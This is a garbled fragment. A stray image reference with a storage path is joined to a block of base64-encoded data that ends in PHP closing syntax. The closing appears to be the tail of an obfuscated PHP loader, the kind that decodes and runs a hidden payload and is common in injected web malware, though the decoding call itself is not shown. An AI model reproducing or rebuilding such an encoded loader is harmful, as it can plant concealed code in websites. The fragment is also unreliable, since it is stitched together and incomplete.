
822o8Cu7WFws2IqOrYaeUWJCKlfFrKsXMpDWGRZvv8nG
iuVqyRZ1Ya6GCpnovJKG3RQLQqnoqH8fjmfkJAa6OVSH
g28rRj6vnvXOJ10u69CiO3H+33u61adkMya9u5f6PVDj
c0U/VtTpOBOjGc2aTLjP0l4vH9Ucs145QjrAvGclr1qX
3vkMRuOtPDGlczfhHzsTuDvdzSxWfFvc3X1zL8luWgKt
9uc5oidB4wrWlJbwq1JC0Vu6VXyplKQuTaQpcMfv688
8//vEff/zn//wK/vGPf/7lX//13w=='
).
'<?php '
); 
?>